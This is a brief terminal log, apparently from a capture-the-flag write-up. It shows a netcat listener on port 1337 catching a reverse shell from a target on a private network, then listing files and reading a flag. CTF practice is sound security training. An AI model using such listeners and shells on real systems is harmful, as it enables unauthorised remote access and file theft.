 ❯ nc -lvp 1337
listening on [any] 1337 ...
192.168.202.151: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.202.29] from (UNKNOWN) [192.168.202.151] 56554: NO_DATA
ls
TCP_Attack
bin
dev
flag
lib
lib32
lib64
cat flag
Mindedness{8a386225-b607-48d9-8f69-2cbd38686ef3}